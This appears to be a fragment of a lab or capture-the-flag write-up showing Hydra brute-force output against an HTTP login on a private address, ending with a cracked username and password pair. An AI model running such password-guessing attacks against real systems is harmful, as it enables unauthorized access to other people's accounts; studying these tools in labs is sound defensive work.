 )
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 3]
)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-04 22:18:42